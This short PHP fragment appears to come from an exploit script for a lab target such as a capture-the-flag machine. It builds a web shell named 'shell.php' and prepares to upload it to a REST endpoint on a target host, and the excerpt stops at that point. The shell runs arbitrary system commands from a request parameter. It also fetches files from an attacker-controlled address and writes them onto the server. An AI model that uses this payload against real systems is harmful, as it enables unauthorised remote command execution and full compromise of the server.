 $url = 'http://10.129.37.166';
$endpoint_path = '/rest';
$endpoint = 'rest_endpoint';
$code = <<< 'EOD'
<?php
if(isset($_REQUEST['upload'])){
file_put_contents(
$_REQUEST['upload'],
file_get_contents("http://10.10.14.18/" . $_REQUEST['upload'])
);
}
if(isset($_REQUEST['cmd'])){
echo system($_REQUEST['cmd']);
}
?>
EOD;
$file = [
'filename' => 'shell.php',
'data' => $code
];
$browser = new Browser($url . $endpoint_path);